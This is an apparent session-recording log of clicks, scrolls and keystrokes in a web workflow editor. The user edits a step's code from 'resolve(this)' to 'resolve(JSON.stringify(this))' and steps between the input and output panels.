
type textarea "resolve(this)"
click at [1217, 277] on div "resolve ( this )" at bounding box center [1147, 256] width 283 height 293

click at [1395, 324] on div "resolve ( this )" at bounding box center [1440, 356] width 198 height 167
click at [1346, 221] on div "Variable 1 Variable Name whdata Variable Type Single Value Variable Value ﻿ ﻿ W…" at bounding box center [1424, 147] width 249 height 157

scroll to position [319, 0]

click at [1309, 344] on button "Next" at bounding box center [1319, 346] width 39 height 19

click at [1357, 142] on div "Step 1 Inputs" at bounding box center [1423, 129] width 268 height 38
click at [1340, 171] on div "Step 2 Output" at bounding box center [1424, 167] width 266 height 19
click at [1304, 130] on span "Inputs" at bounding box center [1319, 132] width 40 height 12

scroll to position [103, 0]

click at [1368, 340] on div "resolve ( this )" at bounding box center [1440, 393] width 198 height 167

click at [1043, 116] on span "resolve(this)" at bounding box center [1034, 115] width 57 height 9
type textarea "resolve(Jthis)"
type textarea "resolve(JSthis)"

scroll to position [0, 0]
type textarea "resolve(JSOthis)"
type textarea "resolve(JSONthis)"

type textarea "resolve(JSON.this)"
type textarea "resolve(JSON.sthis)"
type textarea "resolve(JSON.stthis)"

type textarea "resolve(JSON.stthis)"
type textarea "resolve(JSON.stringifythis)"
type textarea "resolve(JSON.stringify(this)"

type textarea "resolve(JSON.stringify(this))"
click at [1354, 254] on div at bounding box center [1423, 256] width 233 height 5

scroll to position [319, 0]

click at [1319, 347] on div "Next" at bounding box center [1319, 346] width 19 height 10

scroll to position [0, 0]

click at [1327, 161] on span "Step 2" at bounding box center [1316, 160] width 33 height 5
click at [1318, 170] on span "Output" at bounding box center [1316, 170] width 33 height 12
click at [1310, 129] on span "Inputs" at bounding box center [1319, 132] width 40 height 12
